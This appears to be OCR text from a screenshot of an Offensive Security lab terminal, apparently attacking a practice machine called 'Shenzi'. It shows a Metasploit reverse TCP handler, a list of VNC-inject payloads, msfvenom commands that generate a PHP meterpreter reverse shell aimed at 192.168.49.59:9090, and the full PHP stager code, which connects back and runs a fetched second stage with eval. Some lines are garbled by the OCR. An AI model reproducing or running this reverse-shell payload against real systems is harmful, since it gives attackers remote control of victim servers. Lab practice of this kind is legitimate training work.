 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.59:9090
windows/x64/vncinject/bind_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/bind_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Listen for a connection with UU
ID Support (Windows x64)
windows/x64/vncinject/reverse_http Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_https Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 wininet)
windows/x64/vncinject/reverse_tcp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker (W
indows x64)
windows/x64/vncinject/reverse_tcp_rc4 Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker
windows/x64/vncinject/reverse_tcp_uuid Inject a VNC Dll via a reflective loader (Windows x64) (staged). Connect back to the attacker wi
th UUID Support (Windows x64)
windows/x64/vncinject/reverse_winhttp Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTP
(Windows x64 winhttp)
nject/reverse_winhttps Inject a VNC Dll via a reflective loader (Windows x64) (staged). Tunnel communication over HTTPS
(Windows x64 winhttp)
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Grouping
Show scrollbar
Preferences
Encodings
Layouts...
ro ity:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=9090 -f raw > shell.php
[- selected, choosing Msf::Module::Platform::PHP from the payload
[- , selecting arch: php from the payload
No , outputting raw payload
Pa ytes
ro ity:~/machine_results/Shenzi# nano shell.php
ro ity:~/machine_results/Shenzi# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.49.59 LPORT=9090 -f raw
[- selected, choosing Msf::Module::Platform::PHP from the payload
[- , selecting arch: php from the payload
No , outputting raw payload
Pa ytes
/* reporting(0); $ip = '192.168.49.59'; $port = 9090; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen
s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable
eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
OFFENSIVE®
root@Offensive-Security:~/machine_results/Shenzi# _